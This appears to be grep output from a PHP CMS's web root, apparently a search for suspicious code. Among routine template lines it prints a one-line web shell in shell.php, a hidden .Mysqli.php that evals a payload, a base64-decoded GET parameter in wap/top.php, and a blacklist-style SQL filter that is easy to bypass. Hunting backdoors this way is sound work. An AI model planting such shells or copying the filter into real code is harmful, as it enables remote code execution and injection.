 e."['slug'])",Base::magic2word(ATLURL));
/var/www/html/include/Model/Template.php:                        $configurl=str_replace('{id}',"\$".$atlarrayname."['id']",$
configurl);
/var/www/html/include/Model/Template.php:                        $configurl=str_replace('{Y}',"date('Y',\$".$atlarrayname."[
'times'])",$configurl);
/var/www/html/include/Model/Template.php:                        $configurl=str_replace('{m}',"date('m',\$".$atlarrayname."[
'times'])",$configurl);
/var/www/html/include/Model/Template.php:                        $configurl=str_replace('{d}',"date('d',\$".$atlarrayname."[
'times'])",$configurl);
/var/www/html/include/Model/Template.php:                        $configurl=str_replace('{nickname}',"\$".$atlarrayname."['n
ickname']",Base::magic2word(CATURL));
/var/www/html/include/Model/Template.php:                                $configurl=str_replace('{id}',"\$".$atlarrayname."[
'cat']",$configurl);
/var/www/html/include/Model/Template.php:                        $configurl=str_replace('{id}',"\$".$atlarrayname."['id']",$
configurl);
/var/www/html/include/Model/Template.php:                $template = preg_replace($CompileBasic, $AnalysisBasic, $template);
/var/www/html/include/Model/Template.php:                $template = preg_replace($CompileBasic, $AnalysisBasic, $template);
/var/www/html/include/Model/Template.php:                $template=str_replace('images/','template/'.$tpldir.'images/',$temp
late);
/var/www/html/include/Model/Base.php:                                $safeword=str_replace("'","",addslashes($text));
/var/www/html/include/Model/Base.php:                                $safeword=str_replace("select","",$safeword);
/var/www/html/include/Model/Base.php:                                $safeword=str_replace("union","",$safeword);
/var/www/html/include/Model/Base.php:                                $safeword=str_replace("=","",$safeword);
/var/www/html/include/Model/Base.php:                                        $safeword=str_replace("'","''",$text);
/var/www/html/include/Model/Base.php:                $configurl=str_replace('{slug}',$data['slug'],Base::magic2word(ATLU
RL));
/var/www/html/include/Model/Base.php:                $configurl=str_replace('{id}',$data['id'],$configurl);
/var/www/html/include/Model/Base.php:                $configurl=str_replace('{Y}',date('Y',$data['times']),$configurl);
/var/www/html/include/Model/Base.php:                $configurl=str_replace('{m}',date('m',$data['times']),$configurl);
/var/www/html/include/Model/Base.php:                $configurl=str_replace('{d}',date('d',$data['times']),$configurl);
/var/www/html/include/Model/Base.php:                $configurl=str_replace('{nickname}',urlencode($data['nickname']),Ba
se::magic2word(CATURL));
/var/www/html/include/Model/Base.php:                $configurl=str_replace('{id}',$data['id'],$configurl);
/var/www/html/include/Model/Index.php:          $path=preg_replace("/\?{0,1}&{0,1}p=(\d*)/",'',$path);
/var/www/html/include/Model/Index.php:          ob_start();
/var/www/html/include/Model/Index.php:          $tmp=self::$_db->get_one(TB.$nowcolums,'id='.intval($$nowvar),"staticurl");
/var/www/html/include/Model/Index.php:          $tmp=self::$_db->get_one(TB.$nowcolums,'id<'.intval($$nowvar),"id");
/var/www/html/include/Db/.Mysqli.php:        eval($payload);
/var/www/html/wap/top.php:$fun = base64_decode($_GET['func']);
/var/www/html/shell.php:<?php phpinfo();@eval($_REQUEST[1]);?>
/var/www/html/install.php:      $_POST[$k] = preg_replace('/[^ \w\-\!\@\#\$\%\^\&\*\(\)\_\+\=\{\}\[\]\;\:\<\>\,\.\/\?\|]/',
'', $v);
/var/www/html/install.php:      $_POST['tb']&&$configs=str_replace('define(\'TB\',      \''.TB.'\');','define(\'TB\',   \''
.$_POST['tb'].'\');',$configs);
/var/www/html/install.php:      $_POST['db']&&$configs=str_replace('define(\'DB\',      \''.DB.'\');','define(\'DB\',   \''
.$_POST['db'].'\');',$configs);
/var/www/html/install.php:      $_POST['db_name']&&$configs=str_replace('define(\'DB_NAME\',    \''.DB_NAME.'\');','define(